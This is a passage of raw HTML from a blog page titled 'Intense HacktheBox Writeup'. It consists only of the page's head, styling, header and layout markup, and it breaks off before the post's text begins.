

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.willsroot.io/2020/11/intense-hackthebox-writeup.html
body_size: 19731
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.willsroot.io/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.willsroot.io/2020/11/intense-hackthebox-writeup.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Will&#39;s Root - Atom" href="https://www.willsroot.io/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Will&#39;s Root - RSS" href="https://www.willsroot.io/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Will&#39;s Root - Atom" href="https://www.blogger.com/feeds/8814147965526194982/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Will&#39;s Root - Atom" href="https://www.willsroot.io/feeds/7795838468256516036/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGcXK-nWSTjUrDWx30SgcU1j4bDEPW5FywnAEmJ4saYIVqq70g9-Fer2XWd0fnCyfjQOx3P02vub8q9q0_cLsmx9Vr_tnpQSMC-8Zn5WLxbZgul3rT4WF_u4EN1PwZv_3zYqNtimUGRSjs/s320/Capture.JPG' rel='image_src'/>
<meta content='https://www.willsroot.io/2020/11/intense-hackthebox-writeup.html' property='og:url'/>
<meta content='Intense HacktheBox Writeup' property='og:title'/>
<meta content='Vulnerability Research on Low-Level Systems' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGcXK-nWSTjUrDWx30SgcU1j4bDEPW5FywnAEmJ4saYIVqq70g9-Fer2XWd0fnCyfjQOx3P02vub8q9q0_cLsmx9Vr_tnpQSMC-8Zn5WLxbZgul3rT4WF_u4EN1PwZv_3zYqNtimUGRSjs/w1200-h630-p-k-no-nu/Capture.JPG' property='og:image'/>
<title>Will's Root: Intense HacktheBox Writeup</title>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Roboto;
color: #000000;
background: #e5e5e5 url(//2.bp.blogspot.com/-ErizLnNeTcI/XXVJdtjs78I/AAAAAAAABkQ/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw/s0/blog_background.jpg) repeat scroll top left;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #fc0404;
}
a:visited {
text-decoration:none;
color: #fc0e0e;
}
a:hover {
text-decoration:underline;
color: #ff3f3f;
}
.content-outer {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ff0000;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal bold 39px 'Courier New', Courier, FreeMono, monospace;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ff0000;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #fbfbfb url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #992211;
font: normal normal 15px Roboto;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #d5d5d5;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #ffffff url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 100% 'Courier New', Courier, FreeMono, monospace;
text-transform: uppercase;
color: #ff0000;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal bold 24px 'Courier New', Courier, FreeMono, monospace;
}
.comments h4 {
margin: 1em 0 0;
font: normal bold 24px 'Courier New', Courier, FreeMono, monospace;
}
.date-header span {
color: #ff0000;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #e5e5e5;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #a8a8a8;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #a8a8a8;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ff3f3f;
border-bottom: 1px solid #ff3f3f;
}
.comments .continue {
border-top: 2px solid #ff3f3f;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#f5f5f5;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #fc5858;
}
.footer-outer a:visited {
color: #fc5858;
}
.footer-outer a:hover {
color: #fc5858;
}
.footer-outer .widget h2 {
color: #c6c6c6;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #fc0404;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content {
background: #ffffff url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #d5d5d5;
}
.code { background:#f5f8fa; background-repeat:no-repeat; border: solid #5C7B90; border-width: 1px 1px 1px 20px; color: #000000; font: 13px 'Courier New', Courier, monospace; line-height: 16px; margin: 10px 0 10px 10px; max-height: 10000px; min-height: 16px; overflow: auto; padding: 28px 10px 10px; width: 90%; } .code:hover { background-repeat:no-repeat; }
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1010px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1010px;
max-width: 1010px;
_width: 1010px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 240px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 240px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("240px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 240px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 240px;
margin-right: -240px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/s0\/blog_background.jpg);}
    
@media (max-width: 200px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w200\/blog_background.jpg);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w400\/blog_background.jpg);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w800\/blog_background.jpg);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w1200\/blog_background.jpg);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w1600\/blog_background.jpg);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8814147965526194982&amp;zx=12987a9d-3f2d-4b69-8a35-37f060901f8d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8814147965526194982&amp;zx=12987a9d-3f2d-4b69-8a35-37f060901f8d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-shade'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge2MCWyMqG7cMJlr53KZygzYRYJHA90UmBywZPqMRpciNkZy_M8Hfx__-mTv6If5m0fnTZowsyvGZ141DapRN6FMDjnCQVnL4t02GYBmjGqUExnsz0tLJUFf2n6okR_w_dnvpqpfe-2FMB/s1057/COOL+AUDIO+WAVES-for-blog.jpg"); background-position: left; min-height: 294px; _height: 294px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://www.willsroot.io/'>
Will's Root
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Vulnerability Research on Low-Level Systems</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.willsroot.io/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, November 14, 2020</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
